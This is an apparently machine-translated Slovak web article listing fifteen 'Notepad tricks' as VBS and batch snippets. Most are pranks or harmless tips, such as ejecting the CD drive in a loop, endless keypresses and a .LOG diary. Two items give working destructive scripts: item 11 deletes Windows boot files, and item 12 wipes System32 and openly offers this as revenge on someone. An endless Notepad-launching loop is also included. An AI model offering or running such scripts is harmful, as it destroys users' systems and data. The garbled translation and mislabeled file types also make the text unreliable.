Jednou z prvých vecí, ktoré sa učia pri používaní počítača, je aplikácia s názvom Poznámkový blok. Takmer každý vie, čo je poznámkový blok, a napriek tomu, že je jednoducho vyzerajúci a fungujúci aplikácia, aký druh energie má v skutočnosti. Jeden môže doslova zničiť niekoho počítača pomocou poznámkového bloku, možno tiež vyriešiť veľké problémy pomocou poznámkového bloku. Ok, poznámkový blok nerobí všetko, čo som povedal sama, ale stále. Je to platforma, kde je možné napísať počiatočný kód, ktorý sa potom dá zostaviť a podobne. Takže učenie niekoľkých malých poznámok triky nebude naozaj poškodiť naše šance na predvádzanie, alebo možno získať iný prospekt o tom, čo poznámkový blok môže naozaj robiť.
Takže tu je 15 cool Notepad triky, ktoré by ste mali vyskúšať:
1. Neustále vypínať disk CD pomocou programu Poznámkový blok
Nemyslíte si, že by bolo zábavné, keby ste mohli hrať so svojím priateľom tým, že znova a znova urobíte jeho cd-drive pop? Jednoducho zadajte text do poznámkového bloku a uložte ho ako súbor .vbs . Dvakrát kliknite na súbor .vbs a uvidíte, ako funguje.
Set oWMP = CreateObject(“WMPlayer.OCX.7?)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
2. Vypnutie počítača pomocou programu Poznámkový blok
Stačí si predstaviť, že ak namiesto stlačenia tlačidla Štart a potom na tlačidlo vypnutia a potom na ok ok, môžete jednoducho dvojitým kliknutím na ikonu vypnúť systém dole. Poznámkový blok trik kód napísaný nižšie robí len to. Stačí súbor uložiť ako súbor .vbs a stlačiť ho, keď potrebujete vypnúť systém.
@echo off
msg * System will now shut down
shutdown -c “Bye!” –s
3. Otvorte program Poznámkový blok nepretržite v počítači vášho priateľa
Len ďalší trik s poznámkami, ktorý si môžete hrať so systémom vášho priateľa, by bol príkaz, ktorý by opakovane otvoril svoj zápisník.
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Uložte to ako súbor .vbs a otvorte ho, aby ste videli, čo sa stane.
4. Vytvorte osobný denník alebo denník
Špeciálna funkcia, ktorá nám umožňuje vytvoriť záznam, existuje v poznámkovom bloku. Pomocou toho môžeme robiť logy veci, ako poznámkový blok bude dať dátum a čas pre nás, kedykoľvek otvoríme konkrétny typ log súboru. Za týmto účelom stačí napísať ' .LOG ' do poznámkového bloku a uložiť ho pod ľubovoľným menom, ktoré si prajete. Teraz, keď otvoríte tento konkrétny súbor, uvidíte, že poznámkový blok automaticky zadá dátum a čas, kedy sa otvorí, a potom môžete urobiť záznam denníka a uložiť denník.

5. Matrix Effect
Teraz budeme diskutovať trik Notepadu, ktorý môže zmeniť náš príkazový riadok na niečo, čo vyzerá, že práve vyšlo z matricového filmu, alebo možno niečo, čo vyzerá ako niečo, čo je priamo z hackerovho systému. Za týmto účelom všetko, čo musíte urobiť, je vložiť nasledujúci kód do poznámkového bloku
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
teraz budete musieť tento súbor uložiť s príponou .bat a po kliknutí na súbor .bat, ktorý ste vytvorili, uvidíte niečo podobné.

Malý vylepšení prispôsobiť tento chladný efekt je, že môžete zmeniť hodnotu pred farbou, tj 02 v farbe 02 na akúkoľvek inú hodnotu, napríklad 03; toto zmení farbu textu, ktorý sa zobrazí v príkazovom riadku.

Priraďte k farbe rôzne hodnoty a bavte sa.
6. Opakovane prepínajte Capslock pomocou programu Poznámkový blok
Môžete sa hrať s niekým počítačom, alebo možno aj s vlastným počítačom, napísaním skriptu, ktorý môže opakovane prepínať Caps Lock.
Stačí skopírovať a vložiť kód zapísaný nižšie do poznámkového bloku.
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
Teraz si ho uložte ako súbor .vbs a použite ho na zobrazenie kúzla.
7. Písanie pomaly
Jedná sa o trik, ktorý spôsobí, že text bude napísaný pomaly, vyskúšať to, stačí skopírovať a vložiť text do poznámkového bloku a uložiť ho ako .vbs súbor.
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “wa”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “mg”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
Nerobí nič, ale zavádza malé oneskorenie medzi rôznymi reťazcami, ktoré zadáva.
8. Konverzia textu na reč pomocou programu Poznámkový blok.
Stačí skopírovať a vložiť kód nižšie do poznámkového bloku a uložiť ako súbor .vbs . Keď ju prehráte, dostanete dialógové okno s otázkou, čo chcete, aby počítač povedal. Zabávajte sa.
Dim message, sapi
message=InputBox("What do you want me to say?", "Speak to Me")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak message

9. útok Svetového obchodného centra
Podľa tohto triku, ak zadáte číslo letu, ktorý narazil dvojitej veže, tj Q33N v poznámkovom bloku a potom zmenil typ písma na " wingdings " a veľkosť písma na 72, potom uvidíte veľmi zvláštnu vec,
Je to veľmi cool trik, ale bohužiaľ je podvod, lebo žiadny takýto let nepoškodil dvojčatá.
10. Zmena hlavičky a päty v Poznámkovom paneli
Prejdite na položku Súbor -> Nastavenie stránky v poznámkovom bloku av poli pre záhlavie a pätu zadajte niektorý z týchto kódov.

& l Zarovnať znaky, ktoré nasledujú, doľava
& c Zostavte znaky, ktoré nasledujú
& r Zarovnajte pravé znaky, ktoré nasledujú
& d Tlač aktuálneho dátumu
& t Tlač aktuálneho času
& f Vytlačte názov dokumentu
& p Vytlačte číslo strany
11. Odstránenie spúšťacích súborov pomocou programu Poznámkový blok
Spôsobom devastácie počítača by bolo odstránenie súborov, ktoré mu pomohli spustiť. Hoci to nie je vhodné, je to kód, ktorý má moc to urobiť.
@ECHO OFF
ATTRIB -R -S -HC:\AUTOEXEC.BAT
DEL C:\AUTOEXEC.BAT
ATTRIB -R -S -HC:\BOOT.INI
DEL C:\BOOT.INI
ATTRIB -R -S -HC:\NTLDR
DEL C:\NTLDR
ATTRIB -R -S -HC:\WINDOWS\WIN.INI
DEL C:\WINDOWS\WIN.INI
SAVE IT AS .BAT FILE.
Tým sa vypne počítač a odstránia sa súbory, ktoré sú potrebné na to, aby sa váš počítač dostal do normálneho stavu.
Nesnažte sa robiť to na vašom počítači, pokiaľ a kým nebudete chcieť stratiť všetky vaše dáta.
12. Odstránenie súborov System32 pomocou programu Poznámkový blok
Chcete niekoho pomstiť? Jednoducho použite tento kód, uložte ho ako súbor.b.bat a uvidíte, čo robí v jeho systéme. Vymaže všetky súbory System32, ktoré sú potrebné pre systém, aby fungoval v poriadku.
Stačí vložiť do poznámkového bloku a uložiť ho ako súbor .bat.
DEL C:\WINDOWS\SYSTEM32\*.*/Q
13. Stlačte Enter nepretržite
Čo keby sme chceli používať funkciu nášho tlačidla Enter, stali sa znova a znova, lepším nápadom ako stlačiť znovu a znovu by bolo použiť nižšie uvedený kód
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
Uložte to ako súbor .vbs a uvidíte jeho kúzlo
14. Hit Backspace priebežne
Ok, potrebujeme tlačidlo Backspace, ale čo chceme niekoho obťažovať a znova ho znova zatláčať, mechanicky by to vyžadovalo nejakú prácu z našej strany, ale ak by sme tento kód len použili, bolo by to oveľa jednoduchšie,
MsgBox “Backspace again and again and AGAIN”
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
Uložiť ako .vbs súbor, aby to fungovalo.
15. Napíšte niečo znova a znova
Kód, ktorý chcete zadať niečo znova a znova, je uvedený nižšie, môžete ho použiť na napísanie čokoľvek znova a znova a znova, až kým ho nedostanete zo slučky.
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “I'll be typed again and again”
loop
uložte ho ako súbor vo formáte .vbs, aby fungoval.
Dôležitá poznámka. Ak sa vyskytnú chyby s neplatnými znakmi, skúste zopakovať zadávanie dvojitých písmen v kóde.